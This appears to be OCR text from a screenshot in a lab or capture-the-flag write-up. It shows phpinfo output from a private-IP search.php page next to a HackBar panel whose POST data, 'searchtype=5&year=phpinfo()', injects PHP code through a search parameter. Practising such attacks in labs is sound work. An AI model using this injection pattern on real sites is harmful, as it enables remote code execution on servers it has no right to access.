 192.168.211.105:8002/search.php
邮箱博客 Google 翻译 大佬博客orz php 七牛云
PHP Version 5.5.9-1ubuntu4.22
php
System Linux 0fa011deaeb8 4.4.0-104-generic #127-Ubuntu SMP Mon Dec 11 12:16:42 UTC 2017 x86_64
Build Date Aug 4 2017 19:39:57
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration File /etc/php5/apache2
(php.ini) Path
Loaded /etc/php5/apache2/php.ini
Configuration File
Scan this dir for /etc/php5/apache2/conf.d
additional .ini files
Additional .ini /etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-pdo.ini, /etc/php5/apache2/conf.d/20-
files parsed gd.ini, /etc/php5/apache2/conf.d/20-json.ini, /etc/php5/apache2/conf.d/20-memcache.ini, /etc/php5/apache2
/conf.d/20-mysql.ini, /etc/php5/apache2/conf.d/20-mysqli.ini, /etc/php5/apache2/conf.d/20-pdo_mysql.ini,
/etc/php5/apache2/conf.d/20-pspell.ini, /etc/php5/apache2/conf.d/20-readline.ini, /etc/php5/apache2/conf.d/20-
snmp.ini, /etc/php5/apache2/conf.d/20-xmlrpc.ini
HackBar Qu...
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://192.168.211.105:
8002/search.php
Enable Post Data
searchtype=5&
year=phpinfo()
Enable Referer